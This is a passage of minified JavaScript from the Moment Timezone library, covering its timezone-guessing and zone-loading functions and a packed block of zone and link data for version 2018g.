]+\\)/i);if(abbr&&abbr[0]){abbr=abbr[0].match(/[A-Z]/g);abbr=abbr?abbr.join(''):undefined;}else{abbr=timeString.match(/[A-Z]{3,5}/g);abbr=abbr?abbr[0]:undefined;}\nif(abbr==='GMT'){abbr=undefined;}\nthis.at=+at;this.abbr=abbr;this.offset=at.getTimezoneOffset();}\nfunction ZoneScore(zone){this.zone=zone;this.offsetScore=0;this.abbrScore=0;}\nZoneScore.prototype.scoreOffsetAt=function(offsetAt){this.offsetScore+=Math.abs(this.zone.utcOffset(offsetAt.at)-offsetAt.offset);if(this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g,'')!==offsetAt.abbr){this.abbrScore++;}};function findChange(low,high){var mid,diff;while((diff=((high.at-low.at)/ 12e4|0)*6e4)){mid=new OffsetAt(new Date(low.at+diff));if(mid.offset===low.offset){low=mid;}else{high=mid;}}\nreturn low;}\nfunction userOffsets(){var startYear=new Date().getFullYear()-2,last=new OffsetAt(new Date(startYear,0,1)),offsets=[last],change,next,i;for(i=1;i<48;i++){next=new OffsetAt(new Date(startYear,i,1));if(next.offset!==last.offset){change=findChange(last,next);offsets.push(change);offsets.push(new OffsetAt(new Date(change.at+6e4)));}\nlast=next;}\nfor(i=0;i<4;i++){offsets.push(new OffsetAt(new Date(startYear+i,0,1)));offsets.push(new OffsetAt(new Date(startYear+i,6,1)));}\nreturn offsets;}\nfunction sortZoneScores(a,b){if(a.offsetScore!==b.offsetScore){return a.offsetScore-b.offsetScore;}\nif(a.abbrScore!==b.abbrScore){return a.abbrScore-b.abbrScore;}\nreturn b.zone.population-a.zone.population;}\nfunction addToGuesses(name,offsets){var i,offset;arrayToInt(offsets);for(i=0;i<offsets.length;i++){offset=offsets[i];guesses[offset]=guesses[offset]||{};guesses[offset][name]=true;}}\nfunction guessesForUserOffsets(offsets){var offsetsLength=offsets.length,filteredGuesses={},out=[],i,j,guessesOffset;for(i=0;i<offsetsLength;i++){guessesOffset=guesses[offsets[i].offset]||{};for(j in guessesOffset){if(guessesOffset.hasOwnProperty(j)){filteredGuesses[j]=true;}}}\nfor(i in filteredGuesses){if(filteredGuesses.hasOwnProperty(i)){out.push(names[i]);}}\nreturn out;}\nfunction rebuildGuess(){try{var intlName=Intl.DateTimeFormat().resolvedOptions().timeZone;if(intlName&&intlName.length>3){var name=names[normalizeName(intlName)];if(name){return name;}\nlogError(\"Moment Timezone found \"+intlName+\" from the Intl api, but did not have that data loaded.\");}}catch(e){}\nvar offsets=userOffsets(),offsetsLength=offsets.length,guesses=guessesForUserOffsets(offsets),zoneScores=[],zoneScore,i,j;for(i=0;i<guesses.length;i++){zoneScore=new ZoneScore(getZone(guesses[i]),offsetsLength);for(j=0;j<offsetsLength;j++){zoneScore.scoreOffsetAt(offsets[j]);}\nzoneScores.push(zoneScore);}\nzoneScores.sort(sortZoneScores);return zoneScores.length>0?zoneScores[0].zone.name:undefined;}\nfunction guess(ignoreCache){if(!cachedGuess||ignoreCache){cachedGuess=rebuildGuess();}\nreturn cachedGuess;}\nfunction normalizeName(name){return(name||'').toLowerCase().replace(/\\//g,'_');}\nfunction addZone(packed){var i,name,split,normalized;if(typeof packed===\"string\"){packed=[packed];}\nfor(i=0;i<packed.length;i++){split=packed[i].split('|');name=split[0];normalized=normalizeName(name);zones[normalized]=packed[i];names[normalized]=name;addToGuesses(normalized,split[2].split(' '));}}\nfunction getZone(name,caller){name=normalizeName(name);var zone=zones[name];var link;if(zone instanceof Zone){return zone;}\nif(typeof zone==='string'){zone=new Zone(zone);zones[name]=zone;return zone;}\nif(links[name]&&caller!==getZone&&(link=getZone(links[name],getZone))){zone=zones[name]=new Zone();zone._set(link);zone.name=names[name];return zone;}\nreturn null;}\nfunction getNames(){var i,out=[];for(i in names){if(names.hasOwnProperty(i)&&(zones[i]||zones[links[i]])&&names[i]){out.push(names[i]);}}\nreturn out.sort();}\nfunction addLink(aliases){var i,alias,normal0,normal1;if(typeof aliases===\"string\"){aliases=[aliases];}\nfor(i=0;i<aliases.length;i++){alias=aliases[i].split('|');normal0=normalizeName(alias[0]);normal1=normalizeName(alias[1]);links[normal0]=normal1;names[normal0]=alias[0];links[normal1]=normal0;names[normal1]=alias[1];}}\nfunction loadData(data){addZone(data.zones);addLink(data.links);tz.dataVersion=data.version;}\nfunction zoneExists(name){if(!zoneExists.didShowError){zoneExists.didShowError=true;logError(\"moment.tz.zoneExists('\"+name+\"') has been deprecated in favor of !moment.tz.zone('\"+name+\"')\");}\nreturn!!getZone(name);}\nfunction needsOffset(m){var isUnixTimestamp=(m._f==='X'||m._f==='x');return!!(m._a&&(m._tzm===undefined)&&!isUnixTimestamp);}\nfunction logError(message){if(typeof console!=='undefined'&&typeof console.error==='function'){console.error(message);}}\nfunction tz(input){var args=Array.prototype.slice.call(arguments,0,-1),name=arguments[arguments.length-1],zone=getZone(name),out=moment.utc.apply(null,args);if(zone&&!moment.isMoment(input)&&needsOffset(out)){out.add(zone.parse(out),'minutes');}\nout.tz(name);return out;}\ntz.version=VERSION;tz.dataVersion='';tz._zones=zones;tz._links=links;tz._names=names;tz.add=addZone;tz.link=addLink;tz.load=loadData;tz.zone=getZone;tz.zoneExists=zoneExists;tz.guess=guess;tz.names=getNames;tz.Zone=Zone;tz.unpack=unpack;tz.unpackBase60=unpackBase60;tz.needsOffset=needsOffset;tz.moveInvalidForward=true;tz.moveAmbiguousForward=false;var fn=moment.fn;moment.tz=tz;moment.defaultZone=null;moment.updateOffset=function(mom,keepTime){var zone=moment.defaultZone,offset;if(mom._z===undefined){if(zone&&needsOffset(mom)&&!mom._isUTC){mom._d=moment.utc(mom._a)._d;mom.utc().add(zone.parse(mom),'minutes');}\nmom._z=zone;}\nif(mom._z){offset=mom._z.utcOffset(mom);if(Math.abs(offset)<16){offset=offset / 60;}\nif(mom.utcOffset!==undefined){mom.utcOffset(-offset,keepTime);}else{mom.zone(offset,keepTime);}}};fn.tz=function(name,keepTime){if(name){if(typeof name!=='string'){throw new Error('Time zone name must be a string, got '+name+' ['+typeof name+']');}\nthis._z=getZone(name);if(this._z){moment.updateOffset(this,keepTime);}else{logError(\"Moment Timezone has no data for \"+name+\". See http://momentjs.com/timezone/docs/#/data-loading/.\");}\nreturn this;}\nif(this._z){return this._z.name;}};function abbrWrap(old){return function(){if(this._z){return this._z.abbr(this);}\nreturn old.call(this);};}\nfunction resetZoneWrap(old){return function(){this._z=null;return old.apply(this,arguments);};}\nfn.zoneName=abbrWrap(fn.zoneName);fn.zoneAbbr=abbrWrap(fn.zoneAbbr);fn.utc=resetZoneWrap(fn.utc);moment.tz.setDefault=function(name){if(major<2||(major===2&&minor<9)){logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js '+moment.version+'.');}\nmoment.defaultZone=name?getZone(name):null;return moment;};var momentProperties=moment.momentProperties;if(Object.prototype.toString.call(momentProperties)==='[object Array]'){momentProperties.push('_z');momentProperties.push('_a');}else if(momentProperties){momentProperties._z=null;}\nloadData({\"version\":\"2018g\",\"zones\":[\"Africa/Abidjan|GMT|0|0||48e5\",\"Africa/Nairobi|EAT|-30|0||47e5\",\"Africa/Algiers|CET|-10|0||26e5\",\"Africa/Lagos|WAT|-10|0||17e6\",\"Africa/Maputo|CAT|-20|0||26e5\",\"Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6\",\"Africa/Casablanca|+00 +01|0 -10|0101010101010101010101010101|1H3C0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00|32e5\",\"Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|11e6\",\"Africa/Johannesburg|SAST|-20|0||84e5\",\"Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5\",\"Africa/Sao_Tome|GMT WAT|0 -10|01|1UQN0\",\"Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00|11e5\",\"Africa/Windhoek|CAT WAT|-20 -10|0101010101010|1GQo0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\"America/Adak|HST HDT|a0 90|01010101010101010101010|1GIc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|326\",\"America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1GIb0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|30e4\",\"America/Santo_Domingo|AST|40|0||29e5\",\"America/Araguaina|-03 -02|30 20|010|1IdD0 Lz0|14e4\",\"America/Fortaleza|-03|30|0||34e5\",\"America/Asuncion|-03 -04|30 40|01010101010101010101010|1GTf0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0|28e5\",\"America/Panama|EST|50|0||15e5\",\"America/Mexico_City|CST CDT|60 50|01010101010101010101010|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|20e6\",\"America/Bahia|-02 -03|20 30|01|1GCq0|27e5\",\"America/Managua|CST|60|0||22e5\",\"America/La_Paz|-04|40|0||19e5\",\"America/Lima|-05|50|0||11e6\",\"America/Denver|MST MDT|70 60|01010101010101010101010|1GI90 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|26e5\",\"America/Campo_Grande|-03 -04|30 40|01010101010101010101010|1GCr0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|77e4\",\"America/Cancun|CST CDT EST|60 50 50|01010102|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 Dd0|63e4\",\"America/Caracas|-0430 -04|4u 40|01|1QMT0|29e5\",\"America/Chicago|CST CDT|60 50|01010101010101010101010|1GI80 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|92e5\",\"America/Chihuahua|MST MDT|70 60|01010101010101010101010|1GQx0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0|81e4\",\"America/Phoenix|MST|70|0||42e5\",\"America/Los_Angeles|PST PDT|80 70|01010101010101010101010|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|15e6\",\"America/New_York|EST EDT|50 40|01010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|21e6\",\"America/Rio_Branco|-04 -05|40 50|01|1KLE0|31e4\",\"America/Fort_Nelson|PST PDT MST|80 70 70|01010102|1GIa0 1zb0 Op0 1zb0 Op0 1zb0 Op0|39e2\",\"America/Halifax|AST ADT|40 30|01010101010101010101010|1GI60 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|39e4\",\"America/Godthab|-03 -02|30 20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|17e3\",\"America/Grand_Turk|EST EDT AST|50 40 40|0101010121010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 5Ip0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|37e2\",\"America/Havana|CST CDT|50 40|01010101010101010101010|1GQt0 1qM0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0|21e5\",\"America/Metlakatla|PST AKST AKDT|80 90 80|0121212121212121|1PAa0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|14e2\",\"America/Miquelon|-03 -02|30 20|01010101010101010101010|1GI50 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|61e2\",\"America/Montevideo|-02 -03|20 30|01010101|1GI40 1o10 11z0 1o10 11z0 1o10 11z0|17e5\",\"America/Noronha|-02|20|0||30e2\",\"America/Port-au-Prince|EST EDT|50 40|010101010101010101010|1GI70 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 3iN0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|23e5\",\"Antarctica/Palmer|-03 -04|30 40|010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0|40\",\"America/Santiago|-03 -04|30 40|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|62e5\",\"America/Sao_Paulo|-02 -03|20 30|01010101010101010101010|1GCq0 1zd0 Lz0 1C10 Lz0 1C10 On0 1zd0 On0 1zd0 On0 1zd0 On0 1HB0 FX0 1HB0 FX0 1HB0 IL0 1HB0 FX0 1HB0|20e6\",\"Atlantic/Azores|-01 +00|10 0|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|25e4\",\"America/St_Johns|NST NDT|3u 2u|01010101010101010101010|1GI5u 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|11e4\",\"Antarctica/Casey|+11 +08|-b0 -80|0101|1GAF0 blz0 3m10|10\",\"Antarctica/Davis|+05 +07|-50 -70|01|1GAI0|70\",\"Pacific/Port_Moresby|+10|-a0|0||25e4\",\"Pacific/Guadalcanal|+11|-b0|0||11e4\",\"Asia/Tashkent|+05|-50|0||23e5\",\"Pacific/Auckland|NZDT NZST|-d0 -c0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|14e5\",\"Asia/Baghdad|+03|-30|0||66e5\",\"Antarctica/Troll|+00 +02|0 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|40\",\"Asia/Dhaka|+06|-60|0||16e6\",\"Asia/Amman|EET EEST|-20 -30|010101010101010101010|1GPy0 4bX0 Dd0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00|25e5\",\"Asia/Kamchatka|+12|-c0|0||18e4\",\"Asia/Baku|+04 +05|-40 -50|010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00|27e5\",\"Asia/Bangkok|+07|-70|0||15e6\",\"Asia/Barnaul|+07 +06|-70 -60|010|1N7v0 3rd0\",\"Asia/Beirut|EET EEST|-20 -30|01010101010101010101010|1GNy0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0|22e5\",\"Asia/Kuala_Lumpur|+08|-80|0||71e5\",\"Asia/Kolkata|IST|-5u|0||15e6\",\"Asia/Chita|+10 +08 +09|-a0 -80 -90|012|1N7s0 3re0|33e4\",\"Asia/Ulaanbaatar|+08 +09|-80 -90|01010|1O8G0 1cJ0 1cP0 1cJ0|12e5\",\"Asia/Shanghai|CST|-80|0||23e6\",\"Asia/Colombo|+0530|-5u|0||22e5\",\"Asia/Damascus|EET EEST|-20 -30|01010101010101010101010|1GPy0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0|26e5\",\"Asia/Dili|+09|-90|0||19e4\",\"Asia/Dubai|+04|-40|0||39e5\",\"Asia/Famagusta|EET EEST +03|-20 -30 -30|0101010101201010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 15U0 2Ks0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Asia/Gaza|EET EEST|-20 -30|01010101010101010101010|1GPy0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nz0 1220 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1qL0 WN0 1qL0 WN0 1qL0|18e5\",\"Asia/Hong_Kong|HKT|-80|0||73e5\",\"Asia/Hovd|+07 +08|-70 -80|01010|1O8H0 1cJ0 1cP0 1cJ0|81e3\",\"Asia/Irkutsk|+09 +08|-90 -80|01|1N7t0|60e4\",\"Europe/Istanbul|EET EEST +03|-20 -30 -30|01010101012|1GNB0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\"Asia/Jakarta|WIB|-70|0||31e6\",\"Asia/Jayapura|WIT|-90|0||26e4\",\"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010|1GPA0 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0|81e4\",\"Asia/Kabul|+0430|-4u|0||46e5\",\"Asia/Karachi|PKT|-50|0||24e6\",\"Asia/Kathmandu|+0545|-5J|0||12e5\",\"Asia/Yakutsk|+10 +09|-a0 -90|01|1N7s0|28e4\",\"Asia/Krasnoyarsk|+08 +07|-80 -70|01|1N7u0|10e5\",\"Asia/Magadan|+12 +10 +11|-c0 -a0 -b0|012|1N7q0 3Cq0|95e3\",\"Asia/Makassar|WITA|-80|0||15e5\",\"Asia/Manila|PST|-80|0||24e6\",\"Europe/Athens|EET EEST|-20 -30|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|35e5\",\"Asia/Novosibirsk|+07 +06|-70 -60|010|1N7v0 4eN0|15e5\",\"Asia/Omsk|+07 +06|-70 -60|01|1N7v0|12e5\",\"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5\",\"Asia/Rangoon|+0630|-6u|0||48e5\",\"Asia/Sakhalin|+11 +10|-b0 -a0|010|1N7r0 3rd0|58e4\",\"Asia/Seoul|KST|-90|0||23e6\",\"Asia/Srednekolymsk|+12 +11|-c0 -b0|01|1N7q0|35e2\",\"Asia/Tehran|+0330 +0430|-3u -4u|01010101010101010101010|1GLUu 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6\",\"Asia/Tokyo|JST|-90|0||38e6\",\"Asia/Tomsk|+07 +06|-70 -60|010|1N7v0 3Qp0|10e5\",\"Asia/Vladivostok|+11 +10|-b0 -a0|01|1N7r0|60e4\",\"Asia/Yekaterinburg|+06 +05|-60 -50|01|1N7w0|14e5\",\"Europe/Lisbon|WET WEST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|27e5\",\"Atlantic/Cape_Verde|-01|10|0||50e4\",\"Australia/Sydney|AEDT AEST|-b0 -a0|01010101010101010101010|1GQg0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|40e5\",\"Australia/Adelaide|ACDT ACST|-au -9u|01010101010101010101010|1GQgu 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0|11e5\",\"Australia/Brisbane|AEST|-a0|0||20e5\",\"Australia/Darwin|ACST|-9u|0||12e4\",\"Australia/Eucla|+0845|-8J|0||368\",\"Australia/Lord_Howe|+11 +1030|-b0 -au|01010101010101010101010|1GQf0 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1fAu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu 1cLu 1cMu|347\",\"Australia/Perth|AWST|-80|0||18e5\",\"Pacific/Easter|-05 -06|50 60|010101010101010101010|1H3D0 Op0 1zb0 Rd0 1wn0 Rd0 46n0 Ap0 1Nb0 Ap0 1Nb0 Ap0 1zb0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|30e2\",\"Europe/Dublin|GMT IST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|12e5\",\"Etc/GMT-1|+01|-10|0|\",\"Pacific/Fakaofo|+13|-d0|0||483\",\"Pacific/Kiritimati|+14|-e0|0||51e2\",\"Etc/GMT-2|+02|-20|0|\",\"Pacific/Tahiti|-10|a0|0||18e4\",\"Pacific/Niue|-11|b0|0||12e2\",\"Etc/GMT+12|-12|c0|0|\",\"Pacific/Galapagos|-06|60|0||25e3\",\"Etc/GMT+7|-07|70|0|\",\"Pacific/Pitcairn|-08|80|0||56\",\"Pacific/Gambier|-09|90|0||125\",\"Etc/UCT|UCT|0|0|\",\"Etc/UTC|UTC|0|0|\",\"Europe/Ulyanovsk|+04 +03|-40 -30|010|1N7y0 3rd0|13e5\",\"Europe/London|GMT BST|0 -10|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|10e6\",\"Europe/Chisinau|EET EEST|-20 -30|01010101010101010101010|1GNA0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|67e4\",\"Europe/Kaliningrad|+03 EET|-30 -20|01|1N7z0|44e4\",\"Europe/Kirov|+04 +03|-40 -30|01|1N7y0|48e4\",\"Europe/Moscow|MSK MSK|-40 -30|01|1N7y0|16e6\",\"Europe/Saratov|+04 +03|-40 -30|010|1N7y0 5810\",\"Europe/Simferopol|EET EEST MSK MSK|-20 -30 -40 -30|0101023|1GNB0 1qM0 11A0 1o00 11z0 1nW0|33e4\",\"Europe/Volgograd|+04 +03|-40 -30|010|1N7y0 9Jd0|10e5\",\"Pacific/Honolulu|HST|a0|0||37e4\",\"MET|MET MEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0\",\"Pacific/Chatham|+1345 +1245|-dJ -cJ|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|600\",\"Pacific/Apia|+14 +13|-e0 -d0|01010101010101010101010|1GQe0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1cM0 1fA0 1a00 1fA0 1a00 1fA0 1a00 1fA0 1a00|37e3\",\"Pacific/Bougainville|+10 +11|-a0 -b0|01|1NwE0|18e4\",\"Pacific/Fiji|+13 +12|-d0 -c0|01010101010101010101010|1Goe0 1Nc0 Ao0 1Q00 xz0 1SN0 uM0 1SM0 uM0 1VA0 s00 1VA0 s00 1VA0 s00 1VA0 uM0 1SM0 uM0 1VA0 s00 1VA0|88e4\",\"Pacific/Guam|ChST|-a0|0||17e4\",\"Pacific/Marquesas|-0930|9u|0||86e2\",\"Pacific/Pago_Pago|SST|b0|0||37e2\",\"Pacific/Norfolk|+1130 +11|-bu -b0|01|1PoCu|25e4\",\"Pacific/Tongatapu|+13 +14|-d0 -e0|010|1S4d0 s00|75e3\"],\"links\":[\"Africa/Abidjan|Africa/Accra\",\"Africa/Abidjan|Africa/Bamako\",\"Africa/Abidjan|Africa/Banjul\",\"Africa/Abidjan|Africa/Bissau\",\"Africa/Abidjan|Africa/Conakry\",\"Africa/Abidjan|Africa/Dakar\",\"Africa/Abidjan|Africa/Freetown\",\"Africa/Abidjan|Africa/Lome\",\"Africa/Abidjan|Africa/Monrovia\",\"Africa/Abidjan|Africa/Nouakchott\",\"Africa/Abidjan|Africa/Ouagadougou\",\"Africa/Abidjan|Africa/Timbuktu\",\"Africa/Abidjan|America/Danmarkshavn\",\"Africa/Abidjan|Atlantic/Reykjavik\",\"Africa/Abidjan|Atlantic/St_Helena\",\"Africa/Abidjan|Etc/GMT\",\"Africa/Abidjan|Etc/GMT+0\",\"Africa/Abidjan|Etc/GMT-0\",\"Africa/Abidjan|Etc/GMT0\",\"Africa/Abidjan|Etc/Greenwich\",\"Africa/Abidjan|GMT\",\"Africa/Abidjan|GMT+0\",\"Africa/Abidjan|GMT-0\",\"Africa/Abidjan|GMT0\",\"Africa/Abidjan|Greenwich\",\"Africa/Abidjan|Iceland\",\"Africa/Algiers|Africa/Tunis\",\"Africa/Cairo|Egypt\",\"Africa/Casablanca|Africa/El_Aaiun\",\"Africa/Johannesburg|Africa/Maseru\",\"Africa/Johannesburg|Africa/Mbabane\",\"Africa/Lagos|Africa/Bangui\",\"Africa/Lagos|Africa/Brazzaville\",\"Africa/Lagos|Africa/Douala\",\"Africa/Lagos|Africa/Kinshasa\",\"Africa/Lagos|Africa/Libreville\",\"Africa/Lagos|Africa/Luanda\",\"Africa/Lagos|Africa/Malabo\",\"Africa/Lagos|Africa/Ndjamena\",\"Africa/Lagos|Africa/Niamey\",\"Africa/Lagos|Africa/Porto-Novo\",\"Africa/Maputo|Africa/Blantyre\",\"Africa/Maputo|Africa/Bujumbura\",\"Africa/Maputo|Africa/Gaborone\",\"Africa/Maputo|Africa/Harare\",\"Africa/Maputo|Africa/Kigali\",\"Africa/Maputo|Africa/Lubumbashi\",\"Africa/Maputo|Africa/Lusaka\",\"Africa/Nairobi|Africa/Addis_Ababa\",\"Africa/Nairobi|Africa/Asmara\",\"Africa/Nairobi|Africa/Asmera\",\"Africa/Nairobi|Africa/Dar_es_Salaam\",\"Africa/Nairobi|Africa/Djibouti\",\"Africa/Nairobi|Africa/Juba\",\"Africa/Nairobi|Africa/Kampala\",\"Africa/Nairobi|Africa/Mogadishu\",\"Africa/Nairobi|Indian/Antananarivo\",\"Africa/Nairobi|Indian/Comoro\",\"Africa/Nairobi|Indian/Mayotte\",\"Africa/Tripoli|Libya\",\"America/Adak|America/Atka\",\"America/Adak|US/Aleutian\",\"America/Anchorage|America/Juneau\",\"America/Anchorage|America/Nome\",\"America/Anchorage|America/Sitka\",\"America/Anchorage|America/Yakutat\",\"America/Anchorage|US/Alaska\",\"America/Campo_Grande|America/Cuiaba\",\"America/Chicago|America/Indiana/Knox\",\"America/Chicago|America/Indiana/Tell_City\",\"America/Chicago|America/Knox_IN\",\"America/Chicago|America/Matamoros\",\"America/Chicago|America/Menominee\",\"America/Chicago|America/North_Dakota/Beulah\",\"America/Chicago|America/North_Dakota/Center\",\"America/Chicago|America/North_Dakota/New_Salem\",\"America/Chicago|America/Rainy_River\",\"America/Chicago|America/Rankin_Inlet\",\"America/Chicago|America/Resolute\",\"America/Chicago|America/Winnipeg\",\"America/Chicago|CST6CDT\",\"America/Chicago|Canada/Central\",\"America/Chicago|US/Central\",\"America/Chicago|US/Indiana-Starke\",\"America/Chihuahua|America/Mazatlan\",\"America/Chihuahua|Mexico/BajaSur\",\"America/Denver|America/Boise\",\"A